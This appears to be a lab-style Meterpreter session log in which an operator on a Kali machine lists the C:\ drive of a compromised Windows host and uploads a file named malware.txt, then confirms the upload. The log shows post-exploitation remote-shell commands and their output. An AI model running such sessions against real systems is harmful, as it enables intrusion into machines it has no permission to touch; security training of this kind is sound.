 meterpreter > cd ..
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-04-29 15:54:47 -0400 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2023-05-13 03:09:05 -0400 Program Files
040555/r-xr-xr-x 4096 dir 2023-05-13 02:58:35 -0400 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2009-07-14 01:08:56 -0400 ProgramData
040777/rwxrwxrwx 0 dir 2023-04-29 15:54:12 -0400 Recovery
040777/rwxrwxrwx 4096 dir 2023-05-17 16:34:08 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2023-04-29 15:54:29 -0400 Users
040777/rwxrwxrwx 16384 dir 2023-05-26 00:18:18 -0400 Windows
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
040777/rwxrwxrwx 0 dir 2023-05-17 16:48:00 -0400 superimportant
meterpreter > upload malware.txt
[*] Uploading : /home/kali/malware.txt -> malware.txt
[*] Uploaded 25.00 B of 25.00 B (100.0%): /home/kali/malware.txt -> malware.txt
[*] Completed : /home/kali/malware.txt -> malware.txt
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-04-29 15:54:47 -0400 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2023-05-13 03:09:05 -0400 Program Files
040555/r-xr-xr-x 4096 dir 2023-05-13 02:58:35 -0400 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2009-07-14 01:08:56 -0400 ProgramData
040777/rwxrwxrwx 0 dir 2023-04-29 15:54:12 -0400 Recovery
040777/rwxrwxrwx 4096 dir 2023-05-17 16:34:08 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2023-04-29 15:54:29 -0400 Users
040777/rwxrwxrwx 16384 dir 2023-05-26 00:18:18 -0400 Windows
100666/rw-rw-rw- 25 fil 2023-05-26 00:18:39 -0400 malware.txt
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
040777/rwxrwxrwx 0 dir 2023-05-17 16:48:00 -0400 superimportant
meterpreter >